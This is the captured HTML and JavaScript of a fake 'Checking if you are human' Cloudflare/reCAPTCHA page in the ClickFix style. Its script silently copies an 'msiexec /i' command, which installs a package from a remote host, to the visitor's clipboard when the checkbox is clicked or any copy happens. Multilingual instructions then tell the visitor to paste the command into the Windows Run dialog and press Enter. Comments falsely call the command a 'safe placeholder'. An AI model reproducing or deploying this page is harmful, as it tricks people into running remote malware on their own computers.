

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ono-yuji.com/all/news/post20132/
body_size: 16453
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }
    /* Popup Verification Window */
    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>

   <!-- keeps your original tiny script; it writes to .domain (not used) -->
   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = "msiexec /i https://shift-art.com/123/cloudflare/verify/humanverfification/cloudflarechallenge/CustomerID37832738/";

/* Robust hostname + favicon + logo (single source of truth) */
(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       // may be null/empty
  const logoParam = params.get('logo');       // optional override

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';

  // Show domain (works for localhost too)
  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // Tab favicon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;

  // On-page logo: try the same favicon first, then fallbacks
  const candidates = [
    faviconUrl,                                                // same as tab
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>
// --- original logic preserved (preloader / steps logic) ---
document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {
          // Copy behavior kept, but the copied string is the safe placeholder above
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }

    // verification id + ray id generation
    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});

// copy event: ensure copied content is the safe placeholder
document.addEventListener('copy', function (e) {
    // prevent leaking of user-selected text; set clipboard to safe placeholder
    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>

<!-- === Translation script appended (only translations + auto-detection added) === -->
<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},

    /* --------- NEW: 6 languages (fixed / hard-coded translations) --------- */

    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

